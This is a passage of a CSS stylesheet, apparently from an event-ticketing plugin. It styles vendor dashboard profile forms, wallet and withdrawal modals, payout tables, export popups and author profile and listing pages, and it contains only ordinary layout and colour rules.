.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_profile #el_save_social .social_item .remove_social {
margin-bottom: 5px;
}
.vendor_profile #el_save_password > div {
margin-bottom: 20px;
}
.vendor_profile #el_save_password > div .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile #el_save_password > div .show_pass i {
display: block;
}
.vendor_profile #el_save_bank .heading {
margin: 0;
padding: 20px 0 0 0;
font-weight: bold;
}
.vendor_profile textarea {
width: auto;
max-width: none !important;
}
.vendor_profile .ova_remove_file {
display: inline-block;
margin: 0 5px;
}
.vendor_profile .vendor_radio_field {
display: inline-block;
margin-right: 15px;
}
.vendor_profile .vendor_radio_field label {
margin: 0;
min-width: unset;
}
.vendor_profile .checkbox_field_wrap {
display: inline-block;
}
.vendor_profile .checkbox_field_wrap label {
margin: 0;
min-width: unset;
}
.vendor_profile .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile .show_pass i {
display: block;
cursor: pointer;
}
.vendor_profile .file__wrap {
margin-bottom: 10px;
}
.vendor_profile .ova__loader {
display: none;
}
.vendor_profile .ova__thumbnail {
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
}
.vendor_profile .heading_section {
margin: 0;
}
.vendor_profile .vendor_field.textarea > label, .vendor_profile .vendor_field.checkbox > label, .vendor_profile .vendor_field.file_field > label {
vertical-align: top;
margin-top: 8px;
}
.vendor_profile .vendor_field .ova_input_wrap {
display: inline-block;
position: relative;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap {
display: block;
width: 100%;
}
}
.vendor_profile .vendor_field .ova_input_wrap .show_pass {
padding: 0;
position: absolute;
top: 50%;
right: 10px;
transform: translateY(-50%);
}
.vendor_profile .vendor_field .ova_input_wrap input {
padding-right: 40px;
max-width: 200px;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap input {
width: 100%;
max-width: 100%;
}
}
.vendor_profile .vendor_field .vendor_file_field {
display: inline-block;
}
body.rtl .vendor_profile .ui-tabs .ui-tabs-nav li {
float: right;
}
.vendor_sidebar {
position: fixed;
width: 260px;
height: 100%;
background-color: #343353;
color: #fff;
}
@media (max-width: 991px) {
.vendor_sidebar {
position: relative;
width: 100%;
}
}
.vendor_sidebar p {
color: #fff;
}
.vendor_sidebar .el_vendor_mobile_menu {
padding: 20px 20px;
display: none;
position: absolute;
top: 30px;
right: 20px;
}
@media (max-width: 991px) {
.vendor_sidebar .el_vendor_mobile_menu {
display: block;
padding: 20px 0px;
}
}
.vendor_sidebar .el_vendor_mobile_menu a {
display: inline-block;
}
.vendor_sidebar .el_vendor_mobile_menu a i {
font-size: 30px;
}
.vendor_sidebar ul.dashboard_nav {
padding: 30px 20px 20px;
margin: 0;
}
@media (min-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: block !important;
height: 570px;
overflow: scroll;
}
}
@media (max-width: 991px) {
.vendor_sidebar ul.dashboard_nav {
display: none;
}
}
.vendor_sidebar ul.dashboard_nav li {
list-style-type: none;
}
.vendor_sidebar ul.dashboard_nav li:hover a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li.active a {
color: #e86c60;
}
.vendor_sidebar ul.dashboard_nav li:last-child a {
border: none;
}
.vendor_sidebar ul.dashboard_nav li a {
text-decoration: none;
display: flex;
align-items: center;
border-bottom: 1px solid rgba(255, 255, 255, 0.15);
padding: 20px 0px;
font-weight: 600;
color: #fff;
}
.vendor_sidebar ul.dashboard_nav li a i {
margin-right: 10px;
}
.vendor_sidebar .vendor_user_profile {
display: flex;
padding: 30px 20px 20px;
}
.vendor_sidebar .vendor_user_profile .wrap_image {
margin: 0;
width: 80px;
height: 80px;
border-radius: 100%;
overflow: hidden;
}
.vendor_sidebar .vendor_user_profile .wrap_image img {
width: 100%;
height: auto;
}
.vendor_sidebar .vendor_user_profile div {
margin-left: 10px;
}
.vendor_sidebar .vendor_user_profile div p {
margin: 0;
}
.wallet_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 1200px) {
.wallet_list {
display: block;
}
}
.wallet_list .item {
width: 100%;
text-align: center;
background-color: #fff;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
align-items: center;
position: relative;
}
.wallet_list .item .icon {
position: absolute;
top: 30px;
right: 30px;
font-size: 65px;
color: #fff;
opacity: 0.3;
}
@media (max-width: 1200px) {
.wallet_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.wallet_list .item.color_1 {
background: #64bc36;
cursor: pointer;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_1 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_2 {
background: #ffae00;
margin-left: 15px;
margin-right: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_2 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item.color_3 {
background: #363841;
margin-left: 15px;
}
@media (max-width: 1200px) {
.wallet_list .item.color_3 {
margin-right: 15px;
margin-left: 0;
}
}
.wallet_list .item .wallet_total {
color: #fff;
padding: 30px 60px 30px 30px;
text-align: left;
}
@media (max-width: 991.98px) {
.wallet_list .item .wallet_total {
padding: 30px;
}
}
.wallet_list .item .wallet_total h4 {
font-size: 42px;
font-weight: 600;
padding: 0;
margin: 0;
}
.wallet_list .item .wallet_total span {
font-size: 18px;
line-height: 24px;
font-weight: 300;
margin-top: 4px;
}
.wallet_list .Withdraw {
position: relative;
display: inline-block;
color: #343434;
font-weight: bold;
}
.wallet_list .Withdraw:hover {
color: #fff;
}
.wallet_list .Withdraw:hover:before {
background-color: #fff;
}
.wallet_list .Withdraw:before {
position: absolute;
content: "";
width: 100%;
left: 0;
background: #343434;
height: 2px;
bottom: -1px;
}
.wallet_list .withdraw_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.wallet_list .withdraw_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 20px;
width: 80% !important;
padding-bottom: 50px;
height: auto !important;
}
.wallet_list .withdraw_form .modal-content .set_payment_method {
text-decoration: underline !important;
color: #343434;
font-weight: 600;
padding-bottom: 30px;
display: block;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw {
position: relative;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info {
color: #343434;
font-weight: 600;
margin-bottom: 30px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .payment_methods_info span {
font-weight: 600;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields {
display: flex;
margin-bottom: 15px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input {
height: 50px;
border: 1px solid #cccccc;
max-width: auto;
width: 90%;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit] {
border-color: #343434;
border-radius: 0;
font-weight: bold;
letter-spacing: 0.1;
width: auto;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .fields input[type=submit]:hover {
background-color: #64bc36;
border-color: #64bc36;
color: #fff;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info {
color: #343434;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more {
background: #fff;
opacity: 0.7;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.wallet_list .withdraw_form .modal-content .form-Withdraw .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
@media (min-width: 991.98px) {
.wallet_list .withdraw_form .modal-content {
width: 450px !important;
height: 300px !important;
}
}
.wallet_list .withdraw_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 40px !important;
}
.wallet_list .withdraw_form .modal-content .close:hover, .wallet_list .withdraw_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.list-box-wallet {
display: flex;
}
@media (max-width: 1200px) {
.list-box-wallet {
display: block;
}
}
.list-box-wallet .list-payout-history {
margin: 50px 15px 0px 0px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: calc(100% - 415px);
background: #fff;
text-align: left;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payout-history {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payout-history table {
border: none;
}
.list-box-wallet .list-payout-history table thead {
background: #e0e0e0;
}
.list-box-wallet .list-payout-history table thead tr {
border: none;
}
.list-box-wallet .list-payout-history table thead tr td {
font-weight: 600;
text-transform: uppercase;
padding: 15px 30px;
width: 33.33%;
}
.list-box-wallet .list-payout-history table tbody tr {
border: none;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payout-history table tbody tr td {
width: 20%;
padding: 15px 30px;
}
.list-box-wallet .list-payout-history table tbody tr td.price {
font-weight: 600;
}
.list-box-wallet .list-payout-history table tbody tr td:nth-child(2) {
width: 40%;
}
.list-box-wallet .list-payout-history table tfoot tr {
border: none;
}
.list-box-wallet .list-payout-history table tfoot tr td .el-pagination {
margin: 10px;
}
@media only screen and (max-width: 768px) {
.list-box-wallet .list-payout-history table thead {
display: none;
}
.list-box-wallet .list-payout-history table tbody tr {
position: relative;
display: flex;
flex-direction: column;
}
.list-box-wallet .list-payout-history table tbody tr td {
display: block;
width: 100% !important;
padding: 10px 0 10px 30%;
}
.list-box-wallet .list-payout-history table tbody tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
}
.list-box-wallet .list-payout-history h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 25px 30px;
color: #333;
display: block;
border-bottom: 1px solid #eaeaea;
}
.list-box-wallet .list-payment-menthod {
margin: 50px 0px 0px 15px;
padding: 30px;
box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.06);
border-radius: 4px;
width: 415px;
max-height: 200px;
background: #fff;
}
@media (max-width: 1200px) {
.list-box-wallet .list-payment-menthod {
width: 100%;
margin: 0 0px 30px 0;
}
}
.list-box-wallet .list-payment-menthod .payment_method {
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid #eaeaea;
padding: 0px 0px 20px 0px;
}
.list-box-wallet .list-payment-menthod .payment_method h4 {
font-size: 18px;
font-weight: 600;
margin: 0;
padding: 0px 0px;
color: #333;
}
.list-box-wallet .list-payment-menthod .payment_method .title_payment {
font-weight: bold;
}
.list-box-wallet .list-payment-menthod .set_payment_method {
text-decoration: underline !important;
font-weight: 500;
text-align: right;
display: block;
padding: 30px 0px 0px 0px;
color: #343434;
}
.el-my-wishlist {
overflow-x: auto;
}
@media (max-width: 767px) {
.el-my-wishlist table {
table-layout: auto;
}
}
@media (max-width: 767px) {
.el-my-wishlist table .event_head tr td:last-child, .el-my-wishlist table .event_head tr td:nth-last-child(2) {
display: table-cell;
}
}
.vendor_wrap .general_tickets {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .general_tickets p {
margin: 0px;
}
.vendor_wrap .general_tickets .el-wp-bar {
background: #dddddd;
margin-bottom: 14px;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .general_tickets .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .general_tickets .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .general_tickets .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap {
min-height: 100vh;
}
.vendor_wrap .vendor_sidebar {
width: 260px;
height: 100%;
position: relative;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar {
width: 100%;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: fixed;
top: 87px;
bottom: 133px;
left: 0;
height: calc(100vh - 200px);
width: 260px;
overflow-y: auto;
}
@media (max-width: 991.98px) {
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
position: relative;
width: 100%;
height: auto;
top: unset;
bottom: unset;
left: unset;
}
}
.vendor_wrap .vendor_sidebar .vendor_sidebar_inner .dashboard_nav {
height: auto;
overflow: unset;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
margin-left: 0;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
}
}
.vendor_wrap .contents .modal .table tr, .vendor_wrap .contents .modal .table td, .vendor_wrap .contents .modal .table th {
border: 1px solid #e9ecef;
}
.vendor_wrap .contents .modal .form-control {
border-radius: 0;
}
.vendor_wrap .contents .ticket_transfer_alert {
display: none;
}
.vendor_wrap .contents .table-list-booking {
overflow: auto;
}
body.rtl .vendor_wrap .vendor_sidebar .vendor_sidebar_inner {
left: unset;
right: 0;
}
.el_export_popup_wrapper.overlay {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.7);
z-index: 999;
transition: opacity 500ms;
}
.el_export_popup_wrapper .el_export_container {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
padding: 30px 20px;
background: #fff;
border-radius: 5px;
width: 500px;
height: 300px;
transition: all 5s ease-in-out;
overflow: auto;
}
@media screen and (max-width: 500px) {
.el_export_popup_wrapper .el_export_container {
width: 100%;
}
}
.el_export_popup_wrapper .el_export_container .description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_close_popup {
position: absolute;
top: 5px;
right: 8px;
transition: all 200ms;
font-size: 30px;
font-weight: bold;
text-decoration: none;
color: #333;
}
.el_export_popup_wrapper .el_export_container .el_export_options {
margin: 20px 0px 0px 0px;
padding: 0px;
padding-left: 20px;
}
.el_export_popup_wrapper .el_export_container .el_export_options li {
margin-bottom: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_options a {
display: inline-block;
color: #22213f;
text-decoration: underline;
}
.el_export_popup_wrapper .el_export_container .el_export_options a:hover {
color: #82b440;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file {
display: none;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file.is-shown {
display: block;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
margin: 0px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group {
margin-top: 10px;
display: flex;
align-items: center;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
height: 40px;
width: 100px;
text-align: center;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
height: 40px;
cursor: pointer;
background: #343434;
color: #fff;
border: 0px;
padding: 10px 15px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination {
margin-top: 10px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page {
margin: 0px;
padding: 0px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item {
display: inline-block;
margin: 5px;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item {
display: inline-block;
padding: 5px 10px;
text-align: center;
border: 1px solid #ccc;
color: #222;
transition: all 0.3s linear;
}
.el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item.is-active, .el_export_popup_wrapper .el_export_container .el_export_pagination .el_list_page .el_item .el_page_item:hover {
color: #fff;
background: #28a745;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options {
padding-left: 0px;
padding-right: 20px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_options li {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_close_popup {
right: unset;
left: 8px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_description {
text-align: right;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group input {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_enter_number_file .el_inner_group button {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
body.rtl .el_export_popup_wrapper .el_export_container .el_export_pagination {
text-align: right;
} .author .info_user {
padding: 30px;
}
.info_user {
border: 1px solid #e5e3f2;
background-color: #fff;
border-radius: 5px;
height: fit-content;
max-width: 360px;
min-width: 240px;
}
@media (max-width: 709.98px) {
.info_user {
max-width: 100%;
}
}
.info_user .author_rating {
display: flex;
align-items: center;
margin-top: 10px;
}
.info_user .author_rating p {
margin: 0;
}
.info_user .author_rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.info_user .author_rating .stars span:before {
color: #ffa800;
}
.info_user .top {
display: flex;
align-items: center;
}
.info_user .top .user_image {
line-height: 0;
box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.12);
border-radius: 100%;
overflow: hidden;
border: 4px solid #fff;
}
.info_user .top .user_image img {
width: 90px;
height: 90px;
object-fit: cover;
}
.info_user .top .author_name a {
display: block;
margin: 0 0 0 30px;
color: #333;
font-weight: 600;
font-size: 22px;
text-transform: capitalize;
}
.info_user .top .author_name .user_job {
color: #888888;
font-size: 16px;
font-weight: lighter;
text-transform: initial;
padding-top: 5px;
margin-left: 30px;
}
.info_user .contact {
margin-top: 30px;
padding-bottom: 26px;
border-bottom: 1px solid #e5e3f2;
}
.info_user .contact div {
line-height: 23px;
display: flex;
align-items: center;
}
.info_user .contact div:not(:last-child) {
margin-bottom: 10px;
}
.info_user .contact i {
color: #e86c60;
margin-right: 16px;
}
.info_user .contact i:before {
font-size: 16px;
margin: 0;
}
.info_user .contact a {
font-size: 16px;
color: #333;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
word-break: break-all;
}
.info_user .contact a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social {
display: flex;
flex-wrap: wrap;
border-bottom: 1px solid #e5e3f2;
padding: 25px 0 15px 0;
}
.info_user .social .social_item {
width: 50%;
margin-bottom: 10px;
}
.info_user .social .social_item a {
display: flex;
align-items: center;
color: #222;
font-size: 16px;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.info_user .social .social_item a:hover {
transition: 0.3s all ease;
color: #e86c60;
}
.info_user .social .social_item a:hover i {
color: #e86c60;
transition: 0.3s all ease;
}
.info_user .social .social_item a i {
transition: 0.3s all ease;
margin-right: 10px;
color: #ccc;
}
.info_user .description {
margin: 20px 0;
}
.info_user .send_mess {
display: flex;
align-items: center;
width: fit-content;
border: 1px solid #e86c60;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
margin-top: 25px;
transition: 0.3s ease;
}
.info_user .send_mess i {
margin-right: 6px;
margin-top: -3px;
}
.info_user .send_mess i:before {
margin: 0;
font-size: 14px;
}
.info_user .send_mess:hover {
background-color: #e86c60;
color: #fff;
transition: 0.3s ease;
}
.info_user .el-sendmail-author {
height: 0px;
overflow: hidden;
transition: 0.4s;
}
.info_user .el-sendmail-author #ovaevent-recaptcha-wrapper {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .input-field {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
.info_user .el-sendmail-author .input-field:first-child {
margin-top: 27px;
}
.info_user .el-sendmail-author .input-field:not(:last-child) {
margin-bottom: 20px;
}
.info_user .el-sendmail-author .submit-sendmail {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.info_user .el-sendmail-author .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.info_user .el-sendmail-author .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.info_user .el-sendmail-author .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.info_user .el-notify p {
margin: 0;
font-size: 13px;
margin-top: 10px;
display: none;
}
.info_user .el-notify p.success {
color: #7ca629;
}
.info_user .el-notify p.error {
color: #f16460;
}
.info_user .el-notify p.error-require, .info_user .el-notify p.recapcha-vetify {
color: #f16460;
}
.info_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
} .author_page {
display: flex;
max-width: 1200px;
margin: 0 auto;
flex-wrap: wrap;
padding: 0 10px;
}
@media (max-width: 991px) {
.author_page .info_user {
width: 100%;
margin-bottom: 20px;
}
}
.author_page .event_list {
width: calc(100% - 360px);
padding-left: 30px;
}
@media (max-width: 991px) {
.author_page .event_list {
width: 100%;
padding-left: 0px;
}
}
.author_page .event_list .ova_heading_wrapper {
margin: 0 0 30px 0;
}
.author_page .event_list .ova_heading_wrapper .heading {
margin: 0;
font-size: 26px;
font-weight: 600;
color: #222;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event {
display: block;
width: 100%;
text-align: center;
background-color: var(--primary);
border-color: #e86c60;
color: #fff;
transition: 0.3s ease;
min-height: 40px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event:hover {
border-color: #333;
background-color: #333;
color: #fff;
}
.author_page .event_list .item_event {
display: flex;
flex-wrap: wrap;
margin-bottom: 35px;
}
.author_page .event_list .item_event .image_feature {
width: 270px;
height: auto;
position: relative;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature {
width: 100%;
background-image: none !important;
}
}
.author_page .event_list .item_event .image_feature img {
display: none;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature img {
display: inline-block;
}
}
.author_page .event_list .item_event .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.author_page .event_list .item_event .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.author_page .event_list .item_event .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-left: 0;
border-radius: 0 6px 6px 0;
padding: 29px 0 28px 30px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event {
width: 100%;
border-radius: 0 0px 6px 6px;
border: 1px solid #eae9f3;
padding: 22px 22px 28px 22px;
}
}
.author_page .event_list .item_event .info_event .event-status {
position: absolute;
top: 46px;
right: -1px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -59px;
}
}
.author_page .event_list .item_event .info_event .event-status .status {
font-size: 16px;
color: #fff;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
}
.author_page .event_list .item_event .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .icon {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title {
margin: 0px;
line-height: 25px;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .loop_title {
width: 100%;
}
}
.author_page .event_list .item_event .info_event .loop_title:before {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
color: #222222;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .info_event .event_ratting {
display: block;
margin-top: 7px;
}
.author_page .event_list .item_event .info_event .event_ratting .star i {
font-size: 14px;
}
.author_page .event_list .item_event .info_event .event-time {
margin-top: 15px;
margin-bottom: 9px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event-time .time {
font-size: 15px;
color: #666;
}
.author_page .event_list .item_event .info_event .event-time .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event-time .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_location {
color: #666;
font-size: 15px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
color: #666;
}
.author_page .event_list .item_event .info_event .event_location .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event_location .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event-loop-favourite {
position: absolute;
right: 23px;
bottom: 15px;
}
.author_page .event_list .item_event .info_event .event-loop-favourite i {
font-size: 22px;
color: #888888;
transition: 0.4s ease;
}
.author_page .event_list .item_event .info_event .event-loop-favourite.active i {
color: var(--primary);
}
.author_page .event_list .el-pagination {
padding-top: 15px;
}
.author_page .event_list .el-pagination ul.page-numbers {
justify-content: flex-start;
}
.author_page .event_list .el-pagination ul.page-numbers li {
display: flex;
} .authors_page {
margin-top: 100px;
margin-bottom: 60px;
}
.authors_page ul.authors {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
.authors_page ul.authors {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 540px) {
.authors_page ul.authors {
grid-template-columns: 1fr;
grid-gap: 0px 0px;
}
}
.authors_page ul.authors li {
list-style: none;
display: list-item;
text-align: -webkit-match-parent;
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 540px) {
.authors_page ul.authors li {
flex-basis: 100%;
}
}
.authors_page ul.authors li img.author_img {
width: 100%;
}
.authors_page ul.authors li .ova-content {
background-color: #fff;
margin-top: -30px;
position: relative;
z-index: 11;
margin-left: 30px;
margin-right: 30px;
padding: 30px 30px;
text-align: center;
}
@media (max-width: 540px) {
.authors_page ul.authors li .ova-content {
margin-left: 0px;
margin-right: 0px;
margin-bottom: 30px;
background: #f9f9f9;
}
}
.authors_page ul.authors li .ova-content .title {
margin-top: 0;
margin-bottom: 5px;
padding-top: 0;
font-size: 22px;
font-weight: normal;
}
.authors_page ul.authors li .ova-content .job {
